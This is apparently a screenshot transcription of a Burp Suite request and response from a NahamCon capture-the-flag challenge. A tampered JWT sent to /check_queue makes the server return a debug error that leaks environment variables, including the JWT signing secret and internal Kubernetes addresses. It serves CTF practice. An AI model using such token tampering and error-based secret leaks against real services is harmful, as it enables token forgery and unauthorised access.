 1 × 2 × +
Send Cancel < ▾ > ▾ Target: http://chal
Request
Pretty Raw Hex \n
1 POST /check_queue HTTP/1.1
2 Host: challenge.nahamcon.com:32441
3 Content-Length: 166
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://challenge.nahamcon.com:32441
9 Referer: http://challenge.nahamcon.com:32441/queue
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoibWFpbEBtYWlsLmNvbSIsInF1ZXVlX3RpbWUiOjEsI
mV4cCI6NTM0ODE5MzY4OH0.dThi81FKHpTBGxkrjdkXv5xyLFIZikGmddwjKV0PAb4
Response
Pretty Raw Hex Render \n
4 Content-Type: application/json
5 Content-Length: 1102
6 Connection: close
7
8 {
"error":"An unexpected error occurred",
"error_details":{
"debug_mode":false,
"environment":{
"GPG_KEY":"E3FF2839C048B25C084DEBE9B26995E310250568",
"HOME":"/root",
"HOSTNAME":"infinite-queue-733124ce2828b299-66869985cf-g6bj5",
"JWT_SECRET":"4",
"KUBERNETES_PORT":"tcp://34.118.224.1:443",
"KUBERNETES_PORT_443_TCP":"tcp://34.118.224.1:443",
"KUBERNETES_PORT_443_TCP_ADDR":"34.118.224.1",
"KUBERNETES_PORT_443_TCP_PORT":"443",
"KUBERNETES_PORT_443_TCP_PROTO":"tcp",
"KUBERNETES_SERVICE_HOST":"34.118.224.1",
"KUBERNETES_SERVICE_PORT":"443",
"KUBERNETES_SERVICE_PORT_HTTPS":"443",
"LANG":"C.UTF-8",
"PATH":"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"PYTHON_SHA256":"8c136d199d3637a1fce98a16adc809c1d83c922d02d41f3614b34f8b6e7d38ec",
"PYTHON_VERSION":"3.9.22",
"WERKZEUG_SERVER_FD":"3"
},
"error":"Signature verification failed",
"request_data":{
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoibWFpbEBtYWlsLmNvbSIsInF1ZXVlX3RpbW
UiOjEsImV4cCI6NTM0ODE5MzY4OH0.dThi81FKHpTBGxkrjdkXv5xyLFIZikGmddwjKV0PAb4"
},
"time":"2025-05-25T18:25:20.261158"